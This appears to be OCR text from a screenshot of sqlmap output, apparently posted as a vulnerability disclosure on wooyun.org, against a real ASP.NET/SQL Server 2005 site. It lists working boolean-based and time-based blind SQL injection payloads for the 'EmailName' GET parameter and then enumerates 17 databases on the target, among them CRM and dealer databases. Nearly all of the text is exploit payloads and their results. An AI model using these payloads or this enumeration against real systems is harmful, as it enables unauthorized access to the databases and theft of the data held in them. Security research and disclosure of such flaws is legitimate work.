 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: EmailName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: str1=497&EmailName=asd@qq.com' AND 4595=4595 AND 'Uolf'='Uolf
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: str1=497&EmailName=asd@qq.com' AND 4391=(SELECT COUNT(*) FROM sysusers AS
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'ebdA'='ebdA
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
available databases [17]:
[*] BAM
[*] BPMS
[*] C3
[*] CRMDB
[*] DealerDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] Saitek
[*] SkyCoolDB
[*] tempdb
[*] UeTest
[*] WolfDB1
[*] WolfgoDB
[*] WolfTest
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: EmailName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org